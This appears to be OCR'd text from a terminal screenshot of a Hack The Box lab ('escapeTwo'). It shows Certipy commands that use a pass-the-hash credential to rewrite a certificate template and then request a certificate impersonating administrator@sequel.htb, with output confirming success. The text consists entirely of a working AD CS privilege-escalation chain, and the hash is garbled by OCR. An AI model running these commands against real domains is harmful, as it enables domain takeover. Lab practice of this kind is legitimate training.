 ❯ certipy template -username ca_svc@sequel.htb -hashes :'3b181 1e20bc2b7fce' -template DunderMifflinAuthentication -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Successfully updated 'DunderMifflinAuthentication'
~/Desktop/jr117/HTB/escapeTwo/content ✔
❯ certipy req -username ca_svc@sequel.htb -hashes :'3b181b914e 0bc2b7fce' -ca sequel-DC01-CA -target DC01.sequel.htb -template DunderMifflinAuthentication -upn administrat
or@sequel.htb -ns 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 25
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
~/Desktop/jr117/HTB/escapeTwo/content ✔